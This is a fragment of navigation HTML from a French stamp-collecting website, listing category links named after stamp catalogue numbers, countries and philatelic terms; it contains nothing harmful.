	<li class="cat-item cat-item-4276"><a href="https://timbresfrance.net/category/f192/" >f192</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://timbresfrance.net/category/f252/" >f252</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://timbresfrance.net/category/f3199/" >f3199</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://timbresfrance.net/category/f3301/" >f3301</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://timbresfrance.net/category/f3402/" >f3402</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://timbresfrance.net/category/f4712a/" >f4712a</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://timbresfrance.net/category/f4871/" >f4871</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://timbresfrance.net/category/f4883/" >f4883</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://timbresfrance.net/category/f9646/" >f9646</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://timbresfrance.net/category/faciale/" >faciale</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://timbresfrance.net/category/faillite/" >faillite</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://timbresfrance.net/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://timbresfrance.net/category/faits/" >faits</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://timbresfrance.net/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://timbresfrance.net/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://timbresfrance.net/category/fanny/" >fanny</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://timbresfrance.net/category/fantastique/" >fantastique</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://timbresfrance.net/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://timbresfrance.net/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://timbresfrance.net/category/fdc-plus/" >fdc-plus</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://timbresfrance.net/category/ferait/" >ferait</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://timbresfrance.net/category/feuille/" >feuille</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://timbresfrance.net/category/feuilles/" >feuilles</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://timbresfrance.net/category/feuillet/" >feuillet</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://timbresfrance.net/category/feuillets/" >feuillets</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://timbresfrance.net/category/fichage/" >fichage</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://timbresfrance.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://timbresfrance.net/category/forme/" >forme</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://timbresfrance.net/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://timbresfrance.net/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://timbresfrance.net/category/franais/" >franais</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://timbresfrance.net/category/franc/" >franc</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://timbresfrance.net/category/francais/" >francais</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timbresfrance.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://timbresfrance.net/category/france-ceres-n2/" >france-cérès-n2</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://timbresfrance.net/category/france-yvert/" >france-yvert</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://timbresfrance.net/category/france18/" >france18</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://timbresfrance.net/category/france1853/" >france1853</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://timbresfrance.net/category/franceaccumulation/" >franceaccumulation</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://timbresfrance.net/category/franceafrique/" >franceafrique</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://timbresfrance.net/category/francebloc/" >francebloc</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://timbresfrance.net/category/franceclassique/" >franceclassique</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://timbresfrance.net/category/francecollection/" >francecollection</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://timbresfrance.net/category/franceentiers/" >franceentiers</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://timbresfrance.net/category/francefrench/" >francefrench</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://timbresfrance.net/category/franceinfo/" >franceinfo</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://timbresfrance.net/category/franceorphelins/" >franceorphélins</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://timbresfrance.net/category/francesuper/" >francesuper</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://timbresfrance.net/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://timbresfrance.net/category/frankreich/" >frankreich</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://timbresfrance.net/category/frankreich-sammlung/" >frankreich-sammlung</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://timbresfrance.net/category/franzosische/" >französische</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://timbresfrance.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://timbresfrance.net/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-2971 current-cat"><a href="https://timbresfrance.net/category/gandon/" >gandon</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://timbresfrance.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://timbresfrance.net/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://timbresfrance.net/category/gian/" >gian</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://timbresfrance.net/category/gigantesque/" >gigantesque</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://timbresfrance.net/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://timbresfrance.net/category/glements/" >glements</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://timbresfrance.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://timbresfrance.net/category/gomme/" >gomme</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://timbresfrance.net/category/graf/" >graf</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://timbresfrance.net/category/grammaire/" >grammaire</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://timbresfrance.net/category/grammes/" >grammes</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://timbresfrance.net/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://timbresfrance.net/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://timbresfrance.net/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://timbresfrance.net/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://timbresfrance.net/category/gravures/" >gravures</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://timbresfrance.net/category/greves/" >grèves</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://timbresfrance.net/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://timbresfrance.net/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://timbresfrance.net/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://timbresfrance.net/category/guadeloupe/" >guadeloupe</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://timbresfrance.net/category/guernsey/" >guernsey</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://timbresfrance.net/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://timbresfrance.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://timbresfrance.net/category/guyane/" >guyane</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://timbresfrance.net/category/h0119/" >h0119</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://timbresfrance.net/category/h0523/" >h0523</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://timbresfrance.net/category/handlerbestand/" >händlerbestand</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://timbresfrance.net/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://timbresfrance.net/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://timbresfrance.net/category/hausse/" >hausse</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://timbresfrance.net/category/haussmann/" >haussmann</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://timbresfrance.net/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://timbresfrance.net/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://timbresfrance.net/category/havre/" >havre</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://timbresfrance.net/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://timbresfrance.net/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://timbresfrance.net/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://timbresfrance.net/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://timbresfrance.net/category/historique/" >historique</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://timbresfrance.net/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://timbresfrance.net/category/hiver/" >hiver</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://timbresfrance.net/category/hner/" >hner</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://timbresfrance.net/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://timbresfrance.net/category/hommages/" >hommages</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://timbresfrance.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://timbresfrance.net/category/humidificateur/" >humidificateur</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://timbresfrance.net/category/immigration/" >immigration</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://timbresfrance.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://timbresfrance.net/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://timbresfrance.net/category/impression/" >impression</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://timbresfrance.net/category/impressionnant/" >impressionnant</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://timbresfrance.net/category/imprimerie/" >imprimerie</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://timbresfrance.net/category/inauguration/" >inauguration</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://timbresfrance.net/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://timbresfrance.net/category/inde/" >inde</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://timbresfrance.net/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://timbresfrance.net/category/industrie/" >industrie</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://timbresfrance.net/category/inedit/" >inedit</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://timbresfrance.net/category/infime/" >infime</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://timbresfrance.net/category/info/" >info</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://timbresfrance.net/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://timbresfrance.net/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://timbresfrance.net/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://timbresfrance.net/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-7432"><a href="https://timbresfrance.net/category/jacquart/" >jacquart</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://timbresfrance.net/category/jamais/" >jamais</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://timbresfrance.net/category/janvier/" >janvier</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://timbresfrance.net/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://timbresfrance.net/category/jeunes/" >jeunes</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://timbresfrance.net/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://timbresfrance.net/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://timbresfrance.net/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://timbresfrance.net/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://timbresfrance.net/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://timbresfrance.net/category/k0984/" >k0984</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://timbresfrance.net/category/k1498/" >k1498</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timbresfrance.net/category/klasse/" >klasse</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://timbresfrance.net/category/laffaire/" >l&#039;affaire</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://timbresfrance.net/category/lannee/" >l&#039;année</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://timbresfrance.net/category/l046/" >l046</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://timbresfrance.net/category/l055/" >l055</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://timbresfrance.net/category/l057/" >l057</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://timbresfrance.net/category/l0708/" >l0708</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://timbresfrance.net/category/l0750/" >l0750</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://timbresfrance.net/category/lancement/" >lancement</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://timbresfrance.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://timbresfrance.net/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://timbresfrance.net/category/lazare/" >lazare</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://timbresfrance.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://timbresfrance.net/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://timbresfrance.net/category/legion/" >légion</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://timbresfrance.net/category/lenain/" >lenain</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://timbresfrance.net/category/lenoir/" >lenoir</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://timbresfrance.net/category/lettre/" >lettre</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://timbresfrance.net/category/lettres/" >lettres</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://timbresfrance.net/category/leuchtturm/" >leuchtturm</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://timbresfrance.net/category/levant/" >levant</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://timbresfrance.net/category/liberation/" >libération</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://timbresfrance.net/category/libre/" >libre</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://timbresfrance.net/category/libtimbres/" >libtimbres</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://timbresfrance.net/category/ligeti/" >ligeti</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://timbresfrance.net/category/lindner-t/" >lindner-t</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://timbresfrance.net/category/lingoni/" >lingoni</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://timbresfrance.net/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://timbresfrance.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://timbresfrance.net/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://timbresfrance.net/category/livres/" >livres</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://timbresfrance.net/category/livret/" >livret</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://timbresfrance.net/category/losange/" >losange</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://timbresfrance.net/category/lot24/" >lot24</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://timbresfrance.net/category/lot297/" >lot297-</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://timbresfrance.net/category/lot390/" >lot390-</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://timbresfrance.net/category/lotcollection/" >lotcollection</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://timbresfrance.net/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://timbresfrance.net/category/luquet/" >luquet</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://timbresfrance.net/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://timbresfrance.net/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://timbresfrance.net/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://timbresfrance.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://timbresfrance.net/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://timbresfrance.net/category/madagascar/" >madagascar</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://timbresfrance.net/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://timbresfrance.net/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://timbresfrance.net/category/malgr/" >malgr</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://timbresfrance.net/category/mangando/" >mangando</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://timbresfrance.net/category/manquer/" >manquer</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://timbresfrance.net/category/mariage/" >mariage</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://timbresfrance.net/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://timbresfrance.net/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://timbresfrance.net/category/marigny/" >marigny</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://timbresfrance.net/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://timbresfrance.net/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://timbresfrance.net/category/marseillaise/" >marseillaise</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://timbresfrance.net/category/martinique/" >martinique</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://timbresfrance.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://timbresfrance.net/category/masterclass/" >masterclass</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://timbresfrance.net/category/matalon/" >matalon</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://timbresfrance.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://timbresfrance.net/category/matrice/" >matrice</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://timbresfrance.net/category/mauritanie/" >mauritanie</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://timbresfrance.net/category/maury/" >maury</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://timbresfrance.net/category/mayotte/" >mayotte</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://timbresfrance.net/category/meilleur/" >meilleur</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://timbresfrance.net/category/menhirs/" >menhirs</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://timbresfrance.net/category/ment/" >ment</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://timbresfrance.net/category/mericshop-122-rare/" >mericshop-122-rare</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://timbresfrance.net/category/merson/" >merson</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://timbresfrance.net/category/mesopotamia/" >mesopotamia</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://timbresfrance.net/category/messe/" >messe</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://timbresfrance.net/category/messiaen/" >messiaen</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://timbresfrance.net/category/metier/" >métier</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://timbresfrance.net/category/meufs/" >meufs</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://timbresfrance.net/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://timbresfrance.net/category/mieux/" >mieux</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://timbresfrance.net/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://timbresfrance.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://timbresfrance.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://timbresfrance.net/category/moignages/" >moignages</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://timbresfrance.net/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://timbresfrance.net/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://timbresfrance.net/category/monie/" >monie</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://timbresfrance.net/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://timbresfrance.net/category/monstration/" >monstration</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://timbresfrance.net/category/montpellier/" >montpellier</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://timbresfrance.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://timbresfrance.net/category/mouchon/" >mouchon</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://timbresfrance.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://timbresfrance.net/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://timbresfrance.net/category/mwazulu/" >mwazulu</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://timbresfrance.net/category/n042b/" >n042b</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://timbresfrance.net/category/n045b/" >n045b</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://timbresfrance.net/category/n0550/" >n0550</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://timbresfrance.net/category/n0819/" >n0819</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://timbresfrance.net/category/n093d/" >n093d</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://timbresfrance.net/category/n095a/" >n095a</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://timbresfrance.net/category/n123126133143144182257abrdxhavre/" >n123126133143144182257abrdxhavre</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://timbresfrance.net/category/n129a/" >n129a</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://timbresfrance.net/category/n141b/" >n141b</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://timbresfrance.net/category/n148/" >n148</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://timbresfrance.net/category/n148154/" >n148154</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://timbresfrance.net/category/n14a/" >n14a</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://timbresfrance.net/category/n14aa/" >n14aa</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://timbresfrance.net/category/n14ba/" >n14ba</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://timbresfrance.net/category/n154/" >n154</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://timbresfrance.net/category/n155/" >n155</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://timbresfrance.net/category/n1550/" >n1550</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://timbresfrance.net/category/n162/" >n162</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://timbresfrance.net/category/n162169/" >n162169</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://timbresfrance.net/category/n16c/" >n16c</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://timbresfrance.net/category/n17b/" >n17b</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://timbresfrance.net/category/n17x216x2/" >n17x216x2</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://timbresfrance.net/category/n182/" >n182</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://timbresfrance.net/category/n183/" >n183</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://timbresfrance.net/category/n188a/" >n188a</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://timbresfrance.net/category/n18a/" >n18a</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://timbresfrance.net/category/n197a/" >n197a</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://timbresfrance.net/category/n200d/" >n200d</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://timbresfrance.net/category/n212/" >n212</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://timbresfrance.net/category/n224b/" >n224b</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://timbresfrance.net/category/n2309/" >n2309</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://timbresfrance.net/category/n2412b/" >n2412b</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://timbresfrance.net/category/n242a/" >n242a</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://timbresfrance.net/category/n245a/" >n245a</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://timbresfrance.net/category/n257a/" >n257a</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://timbresfrance.net/category/n260/" >n260</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://timbresfrance.net/category/n262/" >n262</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://timbresfrance.net/category/n262a/" >n262a</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://timbresfrance.net/category/n2687/" >n2687</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://timbresfrance.net/category/n272b/" >n272b</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://timbresfrance.net/category/n2793/" >n2793</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://timbresfrance.net/category/n2811a/" >n2811a</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://timbresfrance.net/category/n299/" >n299</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://timbresfrance.net/category/n3042a/" >n3042a</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://timbresfrance.net/category/n3058b/" >n3058b</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://timbresfrance.net/category/n3062a/" >n3062a</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://timbresfrance.net/category/n3063/" >n3063</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://timbresfrance.net/category/n309c/" >n309c</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://timbresfrance.net/category/n3102/" >n3102</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://timbresfrance.net/category/n3103/" >n3103</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://timbresfrance.net/category/n3117a/" >n3117a</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://timbresfrance.net/category/n3118a/" >n3118a</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://timbresfrance.net/category/n3118b/" >n3118b</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://timbresfrance.net/category/n3118c/" >n3118c</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://timbresfrance.net/category/n3122a/" >n3122a</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://timbresfrance.net/category/n3124a/" >n3124a</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://timbresfrance.net/category/n3167/" >n3167</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://timbresfrance.net/category/n321/" >n321</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://timbresfrance.net/category/n3245a/" >n3245a</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://timbresfrance.net/category/n3259b/" >n3259b</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://timbresfrance.net/category/n3265a/" >n3265a</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://timbresfrance.net/category/n3355b/" >n3355b</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://timbresfrance.net/category/n353-46/" >n353-46</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://timbresfrance.net/category/n36b/" >n36b</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://timbresfrance.net/category/n379a/" >n379a</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://timbresfrance.net/category/n380b/" >n380b</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://timbresfrance.net/category/n3886/" >n3886</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://timbresfrance.net/category/n3987/" >n3987</a>
</li>
